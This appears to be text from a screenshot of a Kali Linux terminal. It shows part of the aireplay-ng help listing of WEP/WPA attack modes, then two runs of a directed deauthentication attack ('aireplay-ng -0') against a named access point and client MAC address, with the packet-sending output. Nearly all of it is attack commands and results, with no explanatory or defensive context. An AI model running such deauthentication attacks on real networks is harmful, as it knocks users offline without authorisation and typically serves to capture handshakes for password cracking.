 root@kali2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
root@kali2:~# aireplay-ng -0 3 -a 8C:AB:8E:A9:CB:60 -c 70:1A:04:B7:1A:90 wlan3mo
n
08:59:50 Waiting for beacon frame (BSSID: 8C:AB:8E:A9:CB:60) on channel 1
08:59:51 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [29|15 ACKs]
08:59:51 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [56|33 ACKs]
08:59:52 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [85|51 ACKs]
root@kali2:~# aireplay-ng -0 5 -a 8C:AB:8E:A9:CB:60 -c 70:1A:04:B7:1A:90 wlan3mo
n
09:00:36 Waiting for beacon frame (BSSID: 8C:AB:8E:A9:CB:60) on channel 1
09:00:37 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [58|40 ACKs]
09:00:37 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [103|70 ACKs]
09:00:38 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [73|54 ACKs]
09:00:38 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [63|55 ACKs]
09:00:39 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [64|60 ACKs]
root@kali2:~#